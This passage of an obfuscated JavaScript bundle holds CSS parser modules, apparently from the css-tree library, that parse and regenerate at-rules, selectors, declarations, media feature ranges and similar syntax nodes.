xs=a2a;let H=0x0,T=0x0,w=this[xs(0xddb)];for(;w===N['M$']||w===N['Mw'];)w=this[xs(0x66e)](++H);if(w!==N['wN']){if(!this[xs(0xd9b)](Q,H)&&!this[xs(0xd9b)](V,H))return null;T=this[xs(0xd9b)](Q,H)?Q:V;do{w=this[xs(0x66e)](++H);}while(w===N['M$']||w===N['Mw']);w!==N['wN']&&(this[xs(0xb9a)](H),R[xs(0x655)](this,U));}return H>0x0&&this[xs(0xb9a)](H),0x0===T&&(w=this[xs(0x6c9)](this[xs(0xcc8)]),w!==Q&&w!==V&&this[xs(0xddf)](xs(0xaa0))),R[xs(0x655)](this,0x0!==T),T===V?'-'+this[xs(0x6bb)](N['wN']):this[xs(0x6bb)](N['wN']);}const v=xl(0xf79),j={'a':[String,null],'b':[String,null]};function X(){const xd=xl,H=this[xd(0xcc8)];let T=null,w=null;if(this[xd(0xddb)]===N['wN'])R[xd(0x655)](this,b),w=this[xd(0x6bb)](N['wN']);else{if(this[xd(0xddb)]===N['Vy']&&this[xd(0xe2c)](this[xd(0xcc8)],V))switch(T='-1',F[xd(0x655)](this,0x1,x),this[xd(0x1f4)]-this[xd(0xcc8)]){case 0x2:this[xd(0xc55)](),w=Y[xd(0x655)](this);break;case 0x3:F[xd(0x655)](this,0x2,V),this[xd(0xc55)](),this[xd(0xce3)](),R[xd(0x655)](this,U),w='-'+this[xd(0x6bb)](N['wN']);break;default:F[xd(0x655)](this,0x2,V),M[xd(0x655)](this,0x3,U),this[xd(0xc55)](),w=this[xd(0xf23)](H+0x2);}else{if(this[xd(0xddb)]===N['Vy']||this[xd(0xd9b)](Q)&&this[xd(0x66e)](0x1)===N['Vy']){let C=0x0;switch(T='1',this[xd(0xd9b)](Q)&&(C=0x1,this[xd(0xc55)]()),F[xd(0x655)](this,0x0,x),this[xd(0x1f4)]-this[xd(0xcc8)]){case 0x1:this[xd(0xc55)](),w=Y[xd(0x655)](this);break;case 0x2:F[xd(0x655)](this,0x1,V),this[xd(0xc55)](),this[xd(0xce3)](),R[xd(0x655)](this,U),w='-'+this[xd(0x6bb)](N['wN']);break;default:F[xd(0x655)](this,0x1,V),M[xd(0x655)](this,0x2,U),this[xd(0xc55)](),w=this[xd(0xf23)](H+C+0x1);}}else{if(this[xd(0xddb)]===N['fg']){const I=this[xd(0x6c9)](this[xd(0xcc8)]),E=I===Q||I===V;let P=this[xd(0xcc8)]+E;for(;P<this[xd(0x1f4)]&&(0x0,N['yp'])(this[xd(0x6c9)](P));P++);P===this[xd(0xcc8)]+E&&this[xd(0xddf)](xd(0x966),this[xd(0xcc8)]+E),F[xd(0x655)](this,P-this[xd(0xcc8)],x),T=this[xd(0xe4a)](H,P),P+0x1===this[xd(0x1f4)]?(this[xd(0xc55)](),w=Y[xd(0x655)](this)):(F[xd(0x655)](this,P-this[xd(0xcc8)]+0x1,V),P+0x2===this[xd(0x1f4)]?(this[xd(0xc55)](),this[xd(0xce3)](),R[xd(0x655)](this,U),w='-'+this[xd(0x6bb)](N['wN'])):(M[xd(0x655)](this,P-this[xd(0xcc8)]+0x2,U),this[xd(0xc55)](),w=this[xd(0xf23)](P+0x1)));}else this[xd(0xddf)]();}}}return null!==T&&T[xd(0x6c9)](0x0)===Q&&(T=T[xd(0xd72)](0x1)),null!==w&&w[xd(0x6c9)](0x0)===Q&&(w=w[xd(0xd72)](0x1)),{'type':xd(0xf79),'loc':this[xd(0x100a)](H,this[xd(0xcc8)]),'a':T,'b':w};}function W(H){const xD=xl;if(H['a']){const T=('+1'===H['a']||'1'===H['a']?'n':'-1'===H['a']&&'-n')||H['a']+'n';if(H['b']){const w='-'===H['b'][0x0]||'+'===H['b'][0x0]?H['b']:'+'+H['b'];this[xD(0xbc1)](T+w);}else this[xD(0xbc1)](T);}else this[xD(0xbc1)](H['b']);}},0xdc2:(y,Z,J)=>{'use strict';const u2=a2a;J['r'](Z),J['d'](Z,{'generate':()=>M,'name':()=>V,'parse':()=>b,'structure':()=>U,'walkContext':()=>x});var N=J(0x11ac);function Q(){const u0=a2a;return this[u0(0x1fe)](this[u0(0x4e8)],!0x0);}function p(){const u1=a2a;for(let R,h=0x1;R=this[u1(0x66e)](h);h++){if(R===N['Q0'])return!0x0;if(R===N['X6']||R===N['zu'])return!0x1;}return!0x1;}const V=u2(0xcec),x=u2(0xb88),U={'name':String,'prelude':[u2(0xba8),u2(0x1fe),null],'block':[u2(0x636),null]};function b(R=!0x1){const u3=u2,h=this[u3(0xcc8)];let f,F,m=null,Y=null;switch(this[u3(0xe34)](N['zu']),f=this[u3(0xf23)](h+0x1),F=f[u3(0xb87)](),this[u3(0xce3)](),!0x1===this[u3(0x7ba)]&&this[u3(0xddb)]!==N['X6']&&this[u3(0xddb)]!==N['Qq']&&(m=this[u3(0x8f4)]?this[u3(0xa42)](this[u3(0xba8)][u3(0xda1)](this,f,R),Q):Q[u3(0x655)](this,this[u3(0x22f)]),this[u3(0xce3)]()),this[u3(0xddb)]){case N['Qq']:this[u3(0xc55)]();break;case N['X6']:Y=hasOwnProperty[u3(0x655)](this[u3(0xb88)],F)&&u3(0x1ca)==typeof this[u3(0xb88)][F][u3(0xffa)]?this[u3(0xb88)][F][u3(0xffa)][u3(0x655)](this,R):this[u3(0x636)](p[u3(0x655)](this));}return{'type':u3(0xcec),'loc':this[u3(0x100a)](h,this[u3(0xcc8)]),'name':f,'prelude':m,'block':Y};}function M(R){const u4=u2;this[u4(0x938)](N['zu'],'@'+R[u4(0xace)]),null!==R[u4(0xfa8)]&&this[u4(0xe01)](R[u4(0xfa8)]),R[u4(0xffa)]?this[u4(0xe01)](R[u4(0xffa)]):this[u4(0x938)](N['Qq'],';');}},0x1a05:(y,Z,J)=>{'use strict';const u5=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>Q,'parse':()=>x,'structure':()=>V,'walkContext':()=>p});var N=J(0x11ac);const Q=u5(0xba8),p=u5(0x7d1),V={'children':[[]]};function x(U){const u6=u5;let b=null;return null!==U&&(U=U[u6(0xb87)]()),this[u6(0xce3)](),b=hasOwnProperty[u6(0x655)](this[u6(0xb88)],U)&&u6(0x1ca)==typeof this[u6(0xb88)][U][u6(0xfa8)]?this[u6(0xb88)][U][u6(0xfa8)][u6(0x655)](this):this[u6(0xf6f)](this[u6(0xbd5)][u6(0xba8)]),this[u6(0xce3)](),!0x0!==this[u6(0x7ba)]&&this[u6(0xddb)]!==N['X6']&&this[u6(0xddb)]!==N['Qq']&&this[u6(0xddf)](u6(0x86a)),{'type':u6(0xba8),'loc':this[u6(0x7d4)](b),'children':b};}function u(U){const u7=u5;this[u7(0x694)](U);}},0x578:(y,Z,J)=>{'use strict';const uS=a2a;J['r'](Z),J['d'](Z,{'generate':()=>j,'name':()=>F,'parse':()=>v,'structure':()=>Y});var N=J(0x11ac);const Q=0x24,V=0x2a,x=0x3d,U=0x5e,b=0x7c,M=0x7e;function R(){const u8=a2a;this[u8(0x7ba)]&&this[u8(0xddf)](u8(0xf3e));const X=this[u8(0xcc8)];let W=!0x1;return this[u8(0xd9b)](V)?(W=!0x0,this[u8(0xc55)]()):this[u8(0xd9b)](b)||this[u8(0xe34)](N['Vy']),this[u8(0xd9b)](b)?this[u8(0x6c9)](this[u8(0xcc8)]+0x1)!==x?(this[u8(0xc55)](),this[u8(0xe34)](N['Vy'])):W&&this[u8(0xddf)](u8(0xf37),this[u8(0x1f4)]):W&&this[u8(0xddf)](u8(0x2f3)),{'type':u8(0x6f9),'loc':this[u8(0x100a)](X,this[u8(0xcc8)]),'name':this[u8(0xf23)](X)};}function f(){const u9=a2a,X=this[u9(0xcc8)],W=this[u9(0x6c9)](X);return W!==x&&W!==M&&W!==U&&W!==Q&&W!==V&&W!==b&&this[u9(0xddf)](u9(0x61b)),this[u9(0xc55)](),W!==x&&(this[u9(0xd9b)](x)||this[u9(0xddf)](u9(0x261)),this[u9(0xc55)]()),this[u9(0xf23)](X);}const F=uS(0x4c5),Y={'name':uS(0x6f9),'matcher':[String,null],'value':[uS(0x7d9),uS(0x6f9),null],'flags':[String,null]};function v(){const ua=uS,X=this[ua(0xcc8)];let W,H=null,T=null,w=null;return this[ua(0xe34)](N['hk']),this[ua(0xce3)](),W=R[ua(0x655)](this),this[ua(0xce3)](),this[ua(0xddb)]!==N['Oh']&&(this[ua(0xddb)]!==N['Vy']&&(H=f[ua(0x655)](this),this[ua(0xce3)](),T=this[ua(0xddb)]===N['Qf']?this[ua(0x7d9)]():this[ua(0x6f9)](),this[ua(0xce3)]()),this[ua(0xddb)]===N['Vy']&&(w=this[ua(0x6bb)](N['Vy']),this[ua(0xce3)]())),this[ua(0xe34)](N['Oh']),{'type':ua(0x4c5),'loc':this[ua(0x100a)](X,this[ua(0xcc8)]),'name':W,'matcher':H,'value':T,'flags':w};}function j(X){const uL=uS;this[uL(0x938)](N['_i'],'['),this[uL(0xe01)](X[uL(0xace)]),null!==X[uL(0xdda)]&&(this[uL(0xbc1)](X[uL(0xdda)]),this[uL(0xe01)](X[uL(0xd23)])),null!==X[uL(0x86b)]&&this[uL(0x938)](N['Vy'],X[uL(0x86b)]),this[uL(0x938)](N['_i'],']');}},0x39c:(y,Z,J)=>{'use strict';const ut=a2a;J['r'](Z),J['d'](Z,{'generate':()=>m,'name':()=>M,'parse':()=>F,'structure':()=>f,'walkContext':()=>R});var N=J(0x11ac);const Q=0x26;function V(){const un=a2a;return this[un(0x1fe)](null,!0x0);}function x(){const uy=a2a;return this[uy(0xa42)](this[uy(0xa58)],V);}function U(){const uZ=a2a;return this[uZ(0x1fe)](this[uZ(0x3df)],!0x0);}function b(){const uJ=a2a;if(this[uJ(0xddb)]===N['Qq'])return U[uJ(0x655)](this,this[uJ(0x22f)]);const Y=this[uJ(0xa42)](this[uJ(0x37f)],U);return this[uJ(0xddb)]===N['Qq']&&this[uJ(0xc55)](),Y;}const M=ut(0x636),R=ut(0xffa),f={'children':[[ut(0xcec),ut(0xa58),ut(0x37f)]]};function F(Y){const uN=ut,v=Y?b:x,g=this[uN(0xcc8)];let j=this[uN(0x31a)]();this[uN(0xe34)](N['X6']);X:for(;!this[uN(0x7ba)];)switch(this[uN(0xddb)]){case N['Q0']:break X;case N['M$']:case N['Mw']:this[uN(0xc55)]();break;case N['zu']:j[uN(0xbf0)](this[uN(0xa42)](this[uN(0xcec)][uN(0xda1)](this,Y),V));break;default:Y&&this[uN(0xd9b)](Q)?j[uN(0xbf0)](x[uN(0x655)](this)):j[uN(0xbf0)](v[uN(0x655)](this));}return this[uN(0x7ba)]||this[uN(0xe34)](N['Q0']),{'type':uN(0x636),'loc':this[uN(0x100a)](g,this[uN(0xcc8)]),'children':j};}function m(Y){const uQ=ut;this[uQ(0x938)](N['X6'],'{'),this[uQ(0x694)](Y,v=>{const up=uQ;up(0x37f)===v[up(0xd0e)]&&this[up(0x938)](N['Qq'],';');}),this[uQ(0x938)](N['Q0'],'}');}},0x23c0:(y,Z,J)=>{'use strict';const uV=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=uV(0xb28),p={'children':[[]]};function V(u,U){const ux=uV,b=this[ux(0xcc8)];let M=null;return this[ux(0xe34)](N['hk']),M=u[ux(0x655)](this,U),this[ux(0x7ba)]||this[ux(0xe34)](N['Oh']),{'type':ux(0xb28),'loc':this[ux(0x100a)](b,this[ux(0xcc8)]),'children':M};}function x(u){const uu=uV;this[uu(0x938)](N['_i'],'['),this[uu(0x694)](u),this[uu(0x938)](N['_i'],']');}},0x2305:(y,Z,J)=>{'use strict';const ui=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=ui(0xc1e),p=[];function V(){const uU=ui,u=this[uU(0xcc8)];return this[uU(0xe34)](N['zG']),{'type':uU(0xc1e),'loc':this[uU(0x100a)](u,this[uU(0xcc8)])};}function x(){const ub=ui;this[ub(0x938)](N['zG'],ub(0xaaa));}},0x631:(y,Z,J)=>{'use strict';const uM=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=uM(0x457),p=[];function V(){const uR=uM,u=this[uR(0xcc8)];return this[uR(0xe34)](N['lh']),{'type':uR(0x457),'loc':this[uR(0x100a)](u,this[uR(0xcc8)])};}function x(){const uh=uM;this[uh(0x938)](N['lh'],uh(0x978));}},0x41c:(y,Z,J)=>{'use strict';const uf=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac);const Q=0x2e,p=uf(0xa47),V={'name':String};function x(){const ue=uf;return this[ue(0x878)](Q),{'type':ue(0xa47),'loc':this[ue(0x100a)](this[ue(0xcc8)]-0x1,this[ue(0x1f4)]),'name':this[ue(0x6bb)](N['Vy'])};}function u(U){const uF=uf;this[uF(0x938)](N['_i'],'.'),this[uF(0x938)](N['Vy'],U[uF(0xace)]);}},0x92b:(y,Z,J)=>{'use strict';const um=a2a;J['r'](Z),J['d'](Z,{'generate':()=>R,'name':()=>U,'parse':()=>M,'structure':()=>b});var N=J(0x11ac);const Q=0x2b,p=0x2f,V=0x3e,x=0x7e,U=um(0xc9f),b={'name':String};function M(){const uY=um,h=this[uY(0xcc8)];let f;switch(this[uY(0xddb)]){case N['M$']:f='\x20';break;case N['_i']:switch(this[uY(0x6c9)](this[uY(0xcc8)])){case V:case Q:case x:this[uY(0xc55)]();break;case p:this[uY(0xc55)](),this[uY(0xd13)](uY(0x8e0)),this[uY(0x878)](p);break;default:this[uY(0xddf)](uY(0xbe7));}f=this[uY(0xf23)](h);}return{'type':uY(0xc9f),'loc':this[uY(0x100a)](h,this[uY(0xcc8)]),'name':f};}function R(h){const uv=um;this[uv(0xbc1)](h[uv(0xace)]);}},0x1334:(y,Z,J)=>{'use strict';const ug=a2a;J['r'](Z),J['d'](Z,{'generate':()=>U,'name':()=>V,'parse':()=>u,'structure':()=>x});var N=J(0x11ac);const Q=0x2a,p=0x2f,V=ug(0x7d7),x={'value':String};function u(){const uj=ug,b=this[uj(0xcc8)];let M=this[uj(0x1f4)];return this[uj(0xe34)](N['Mw']),M-b+0x2>=0x2&&this[uj(0x6c9)](M-0x2)===Q&&this[uj(0x6c9)](M-0x1)===p&&(M-=0x2),{'type':uj(0x7d7),'loc':this[uj(0x100a)](b,this[uj(0xcc8)]),'value':this[uj(0xe4a)](b+0x2,M)};}function U(b){const uX=ug;this[uX(0x938)](N['Mw'],'/*'+b[uX(0xd23)]+'*/');}},0xcbc:(y,Z,J)=>{'use strict';const uW=a2a;J['r'](Z),J['d'](Z,{'generate':()=>M,'name':()=>p,'parse':()=>b,'structure':()=>V});var N=J(0x11ac);const Q=new Set([N['Qx'],N['no'],N['LT']]),p=uW(0x1de),V={'kind':String,'children':[[uW(0x6f9),uW(0x204),uW(0x537),uW(0xfc5),uW(0x8b4)]]};function x(R){const uH=uW;return this[uH(0x73b)](0x1)===N['Vy']&&Q[uH(0xbe0)](this[uH(0x73b)](0x2))?this[uH(0x204)](R):this[uH(0xfc5)](R);}const U={'media':x,'container':x,'supports'(){const uc=uW;return this[uc(0x8b4)]();}};function b(R=uW(0xc29)){const uT=uW,h=this[uT(0x31a)]();m:for(;!this[uT(0x7ba)];)switch(this[uT(0xddb)]){case N['Mw']:case N['M$']:this[uT(0xc55)]();continue;case N['Vy']:h[uT(0xbf0)](this[uT(0x6f9)]());break;case N['AJ']:{let f=this[uT(0xa42)](()=>U[R][uT(0x655)](this,R),()=>null);f||(f=this[uT(0xa42)](()=>{const uo=uT;this[uo(0xe34)](N['AJ']);const F=this[uo(0x1de)](R);return this[uo(0xe34)](N['no']),F;},()=>this[uT(0x6bf)](R))),h[uT(0xbf0)](f);break;}case N['zt']:{let F=this[uT(0xa42)](()=>this[uT(0x537)](R),()=>null);F||(F=this[uT(0x6bf)](R)),h[uT(0xbf0)](F);break;}default:break m;}return h[uT(0x25b)]&&this[uT(0xddf)](uT(0x99e)),{'type':uT(0x1de),'loc':this[uT(0x7d4)](h),'kind':R,'children':h};}function M(R){const uw=uW;R[uw(0x694)][uw(0x3a0)](h=>{const uC=uw;uC(0x1de)===h[uC(0xd0e)]?(this[uC(0x938)](N['AJ'],'('),this[uC(0xe01)](h),this[uC(0x938)](N['no'],')')):this[uC(0xe01)](h);});}},0x23d:(Z,J,N)=>{'use strict';const uP=a2a;N['r'](J),N['d'](J,{'generate':()=>P,'name':()=>T,'parse':()=>E,'structure':()=>I,'walkContext':()=>C});var Q=N(0xc8c),V=N(0x11ac);const x=0x21,U=0x23,M=0x24,R=0x26,F=0x2a,Y=0x2b,j=0x2f;function X(){const uI=a2a;return this[uI(0x1fe)](this[uI(0x19a)],!0x0);}function W(){const uE=a2a;return this[uE(0x1fe)](this[uE(0x19a)],!0x1);}function H(){const ur=a2a,G=this[ur(0x22f)],O=this[ur(0xc7e)]();return ur(0x1fe)!==O[ur(0xd0e)]&&!0x1===this[ur(0x7ba)]&&this[ur(0xddb)]!==V['Qq']&&!0x1===this[ur(0xd9b)](x)&&!0x1===this[ur(0x87b)](G)&&this[ur(0xddf)](),O;}const T=uP(0x37f),C=uP(0x683),I={'important':[Boolean,String],'property':String,'value':[uP(0xc7e),uP(0x1fe)]};function E(){const uz=uP,G=this[uz(0xcc8)],O=this[uz(0x22f)],k=z[uz(0x655)](this),B=(0x0,Q['vs'])(k),q=B?this[uz(0x979)]:this[uz(0xbea)],K=B?W:X;let D,S0=!0x1;this[uz(0xce3)](),this[uz(0xe34)](V['Qx']);const S1=this[uz(0x22f)];if(B||this[uz(0xce3)](),D=q?this[uz(0xa42)](H,K):K[uz(0x655)](this,this[uz(0x22f)]),B&&uz(0xc7e)===D[uz(0xd0e)]&&D[uz(0x694)][uz(0x25b)]){for(let S2=S1-this[uz(0x22f)];S2<=0x0;S2++)if(this[uz(0x66e)](S2)===V['M$']){D[uz(0x694)][uz(0x7ed)]({'type':uz(0xd7c),'loc':null,'value':'\x20'});break;}}return this[uz(0xd9b)](x)&&(S0=A[uz(0x655)](this),this[uz(0xce3)]()),!0x1===this[uz(0x7ba)]&&this[uz(0xddb)]!==V['Qq']&&!0x1===this[uz(0x87b)](O)&&this[uz(0xddf)](),{'type':uz(0x37f),'loc':this[uz(0x100a)](G,this[uz(0xcc8)]),'important':S0,'property':k,'value':D};}function P(G){const uA=uP;this[uA(0x938)](V['Vy'],G[uA(0x71f)]),this[uA(0x938)](V['Qx'],':'),this[uA(0xe01)](G[uA(0xd23)]),G[uA(0x48b)]&&(this[uA(0x938)](V['_i'],'!'),this[uA(0x938)](V['Vy'],!0x0===G[uA(0x48b)]?uA(0x48b):G[uA(0x48b)]));}function z(){const uG=uP,G=this[uG(0xcc8)];if(this[uG(0xddb)]===V['_i'])switch(this[uG(0x6c9)](this[uG(0xcc8)])){case F:case M:case Y:case U:case R:this[uG(0xc55)]();break;case j:this[uG(0xc55)](),this[uG(0xd9b)](j)&&this[uG(0xc55)]();}return this[uG(0xddb)]===V['Vw']?this[uG(0xe34)](V['Vw']):this[uG(0xe34)](V['Vy']),this[uG(0xf23)](G);}function A(){const uO=uP;this[uO(0xe34)](V['_i']),this[uO(0xce3)]();const G=this[uO(0x6bb)](V['Vy']);return uO(0x48b)===G||G;}},0x201:(y,Z,J)=>{'use strict';const uB=a2a;J['r'](Z),J['d'](Z,{'generate':()=>U,'name':()=>V,'parse':()=>u,'structure':()=>x});var N=J(0x11ac);const Q=0x26;function p(){const uk=a2a;return this[uk(0x1fe)](this[uk(0x3df)],!0x0);}const V=uB(0xa20),x={'children':[[uB(0x37f),uB(0xcec),uB(0xa58)]]};function u(){const uq=uB,b=this[uq(0x31a)]();for(;!this[uq(0x7ba)];)switch(this[uq(0xddb)]){case N['M$']:case N['Mw']:case N['Qq']:this[uq(0xc55)]();break;case N['zu']:b[uq(0xbf0)](this[uq(0xa42)](this[uq(0xcec)][uq(0xda1)](this,!0x0),p));break;default:this[uq(0xd9b)](Q)?b[uq(0xbf0)](this[uq(0xa42)](this[uq(0xa58)],p)):b[uq(0xbf0)](this[uq(0xa42)](this[uq(0x37f)],p));}return{'type':uq(0xa20),'loc':this[uq(0x7d4)](b),'children':b};}function U(b){const uK=uB;this[uK(0x694)](b,M=>{const us=uK;us(0x37f)===M[us(0xd0e)]&&this[us(0x938)](N['Qq'],';');});}},0x1fa5:(y,Z,J)=>{'use strict';const ul=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=ul(0xbda),p={'value':String,'unit':String};function V(){const ud=ul,u=this[ud(0xcc8)],U=this[ud(0xb8c)](N['fg']);return{'type':ud(0xbda),'loc':this[ud(0x100a)](u,this[ud(0xcc8)]),'value':U,'unit':this[ud(0xe4a)](u+U[ud(0xe51)],this[ud(0xcc8)])};}function x(u){const uD=ul;this[uD(0x938)](N['fg'],u[uD(0xd23)]+u[uD(0x467)]);}},0xe8b:(y,Z,J)=>{'use strict';const i0=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac);const Q=0x2f,p=i0(0x204),V={'kind':String,'name':String,'value':[i0(0x6f9),i0(0xaf1),i0(0xbda),i0(0x228),i0(0x79f),null]};function x(U){const i1=i0,b=this[i1(0xcc8)];let M,R=null;if(this[i1(0xe34)](N['AJ']),this[i1(0xce3)](),M=this[i1(0x6bb)](N['Vy']),this[i1(0xce3)](),this[i1(0xddb)]!==N['no']){switch(this[i1(0xe34)](N['Qx']),this[i1(0xce3)](),this[i1(0xddb)]){case N['wN']:R=this[i1(0xa41)](0x1)===N['_i']?this[i1(0x228)]():this[i1(0xaf1)]();break;case N['fg']:R=this[i1(0xbda)]();break;case N['Vy']:R=this[i1(0x6f9)]();break;case N['zt']:R=this[i1(0xa42)](()=>{const i2=i1,h=this[i2(0x79f)](this[i2(0xf6f)],this[i2(0xbd5)][i2(0xc7e)]);return this[i2(0xce3)](),this[i2(0xd9b)](Q)&&this[i2(0xddf)](),h;},()=>this[i1(0x228)]());break;default:this[i1(0xddf)](i1(0x545));}this[i1(0xce3)]();}return this[i1(0x7ba)]||this[i1(0xe34)](N['no']),{'type':i1(0x204),'loc':this[i1(0x100a)](b,this[i1(0xcc8)]),'kind':U,'name':M,'value':R};}function u(U){const i3=i0;this[i3(0x938)](N['AJ'],'('),this[i3(0x938)](N['Vy'],U[i3(0xace)]),null!==U[i3(0xd23)]&&(this[i3(0x938)](N['Qx'],':'),this[i3(0xe01)](U[i3(0xd23)])),this[i3(0x938)](N['no'],')');}},0x753:(y,Z,J)=>{'use strict';const i4=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>Q,'parse':()=>x,'structure':()=>p});var N=J(0x11ac);const Q=i4(0x537),p={'kind':String,'feature':String,'value':[i4(0x37f),i4(0x564)]};function V(U,b){const i5=i4,M=(this[i5(0x4da)][U]||{})[b];return i5(0x1ca)!=typeof M&&this[i5(0xddf)](i5(0xd3c)+b+'()'),M;}function x(U=i4(0xcf1)){const i6=i4,b=this[i6(0xcc8)],M=this[i6(0x4c0)](),R=V[i6(0x655)](this,U,M[i6(0xb87)]());this[i6(0xce3)]();const h=this[i6(0xa42)](()=>{const i7=i6,f=this[i7(0x22f)],F=R[i7(0x655)](this);return!0x1===this[i7(0x7ba)]&&!0x1===this[i7(0x87b)](f)&&this[i7(0xddf)](),F;},()=>this[i6(0x1fe)](null,!0x1));return this[i6(0x7ba)]||this[i6(0xe34)](N['no']),{'type':i6(0x537),'loc':this[i6(0x100a)](b,this[i6(0xcc8)]),'kind':U,'feature':M,'value':h};}function u(U){const i8=i4;this[i8(0x938)](N['zt'],U[i8(0x88a)]+'('),this[i8(0xe01)](U[i8(0xd23)]),this[i8(0x938)](N['no'],')');}},0x752:(y,Z,J)=>{'use strict';const i9=a2a;J['r'](Z),J['d'](Z,{'generate':()=>m,'name':()=>b,'parse':()=>F,'structure':()=>M});var N=J(0x11ac);const Q=0x2f,V=0x3c,x=0x3d,U=0x3e,b=i9(0xfc5),M={'kind':String,'left':[i9(0x6f9),i9(0xaf1),i9(0xbda),i9(0x228),i9(0x79f)],'leftComparison':String,'middle':[i9(0x6f9),i9(0xaf1),i9(0xbda),i9(0x228),i9(0x79f)],'rightComparison':[String,null],'right':[i9(0x6f9),i9(0xaf1),i9(0xbda),i9(0x228),i9(0x79f),null]};function R(){const iS=i9;switch(this[iS(0xce3)](),this[iS(0xddb)]){case N['wN']:return this[iS(0xd9b)](Q,this[iS(0xa87)](0x1))?this[iS(0x228)]():this[iS(0xaf1)]();case N['fg']:return this[iS(0xbda)]();case N['Vy']:return this[iS(0x6f9)]();case N['zt']:return this[iS(0xa42)](()=>{const ia=iS,Y=this[ia(0x79f)](this[ia(0xf6f)],this[ia(0xbd5)][ia(0xc7e)]);return this[ia(0xce3)](),this[ia(0xd9b)](Q)&&this[ia(0xddf)](),Y;},()=>this[iS(0x228)]());default:this[iS(0xddf)](iS(0x545));}}function f(Y){const iL=i9;if(this[iL(0xce3)](),this[iL(0xd9b)](V)||this[iL(0xd9b)](U)){const v=this[iL(0x1cf)][this[iL(0xcc8)]];return this[iL(0xc55)](),this[iL(0xd9b)](x)?(this[iL(0xc55)](),v+'='):v;}if(this[iL(0xd9b)](x))return'=';this[iL(0xddf)](iL(0x1e1)+(Y?iL(0x456):'')+iL(0x745));}function F(Y=i9(0xcf1)){const iy=i9,v=this[iy(0xcc8)];this[iy(0xce3)](),this[iy(0xe34)](N['AJ']);const g=R[iy(0x655)](this),j=f[iy(0x655)](this,iy(0x6f9)===g[iy(0xd0e)]),X=R[iy(0x655)](this);let W=null,H=null;return this[iy(0xa41)](0x0)!==N['no']&&(W=f[iy(0x655)](this),H=R[iy(0x655)](this)),this[iy(0xce3)](),this[iy(0xe34)](N['no']),{'type':iy(0xfc5),'loc':this[iy(0x100a)](v,this[iy(0xcc8)]),'kind':Y,'left':g,'leftComparison':j,'middle':X,'rightComparison':W,'right':H};}function m(Y){const iZ=i9;this[iZ(0x938)](N['AJ'],'('),this[iZ(0xe01)](Y[iZ(0xbba)]),this[iZ(0xbc1)](Y[iZ(0x424)]),this[iZ(0xe01)](Y[iZ(0x862)]),Y[iZ(0xbab)]&&(this[iZ(0xbc1)](Y[iZ(0x716)]),this[iZ(0xe01)](Y[iZ(0xbab)])),this[iZ(0x938)](N['no'],')');}},0x621:(y,Z,J)=>{'use strict';const iJ=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>Q,'parse':()=>x,'structure':()=>V,'walkContext':()=>p});var N=J(0x11ac);const Q=iJ(0x79f),p=iJ(0x1ca),V={'name':String,'children':[[]]};function x(U,b){const it=iJ,M=this[it(0xcc8)],R=this[it(0x4c0)](),h=R[it(0xb87)]();let f;return f=b[it(0xab9)](h)?b[h][it(0x655)](this,b):U[it(0x655)](this,b),this[it(0x7ba)]||this[it(0xe34)](N['no']),{'type':it(0x79f),'loc':this[it(0x100a)](M,this[it(0xcc8)]),'name':R,'children':f};}function u(U){const iN=iJ;this[iN(0x938)](N['zt'],U[iN(0xace)]+'('),this[iN(0x694)](U),this[iN(0x938)](N['no'],')');}},0x142:(y,Z,J)=>{'use strict';const iQ=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=iQ(0x6bf),p={'kind':String,'function':[String,null],'children':[[]]};function V(u){const ip=iQ,U=this[ip(0xcc8)];let b=null;this[ip(0xddb)]===N['zt']?b=this[ip(0x4c0)]():this[ip(0xe34)](N['AJ']);const M=this[ip(0xa42)](()=>{const iV=ip,R=this[iV(0x22f)],h=this[iV(0xf6f)](this[iV(0xbd5)][iV(0xc7e)]);return!0x1===this[iV(0x7ba)]&&!0x1===this[iV(0x87b)](R)&&this[iV(0xddf)](),h;},()=>this[ip(0x245)](this[ip(0x1fe)](null,!0x1)));return this[ip(0x7ba)]||this[ip(0xe34)](N['no']),{'type':ip(0x6bf),'loc':this[ip(0x100a)](U,this[ip(0xcc8)]),'kind':u,'function':b,'children':M};}function x(u){const ix=iQ;u[ix(0x1ca)]?this[ix(0x938)](N['zt'],u[ix(0x1ca)]+'('):this[ix(0x938)](N['AJ'],'('),this[ix(0x694)](u),this[ix(0x938)](N['no'],')');}},0x2011:(y,Z,J)=>{'use strict';const iu=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V,'xxx':()=>Q});var N=J(0x11ac);const Q=iu(0xdb1),p=iu(0x591),V={'value':String};function x(){const ii=iu,U=this[ii(0xcc8)];return this[ii(0xe34)](N['Vw']),{'type':ii(0x591),'loc':this[ii(0x100a)](U,this[ii(0xcc8)]),'value':this[ii(0xf23)](U+0x1)};}function u(U){const iU=iu;this[iU(0x938)](N['Vw'],'#'+U[iU(0xd23)]);}},0x1ee1:(y,Z,J)=>{'use strict';const ib=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=ib(0xd6e),p={'name':String};function V(){const iM=ib,u=this[iM(0xcc8)];return this[iM(0xe34)](N['Vw']),{'type':iM(0xd6e),'loc':this[iM(0x100a)](u,this[iM(0xcc8)]),'name':this[iM(0xf23)](u+0x1)};}function x(u){const iR=ib;this[iR(0x938)](N['_i'],'#'+u[iR(0xace)]);}},0x218a:(y,Z,J)=>{'use strict';const 